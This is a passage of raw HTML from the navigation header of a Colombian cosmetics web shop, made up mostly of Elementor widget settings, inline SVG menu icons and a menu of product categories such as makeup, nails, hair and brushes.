quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&q